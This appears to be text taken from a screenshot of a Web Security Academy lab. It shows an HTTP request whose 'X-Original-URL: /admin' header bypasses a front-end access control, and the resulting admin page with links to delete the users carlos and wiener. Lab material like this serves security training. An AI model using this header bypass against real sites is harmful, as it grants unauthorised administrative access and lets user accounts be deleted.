 1 GET / HTTP/1.1
2 Host: 0a210085034660c9c03430fe006000d0.web-security-academy.net
3 Cookie: session=TwFZ3y8299eari13KjW4xfLRL87GxFWG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Original-URL: /admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71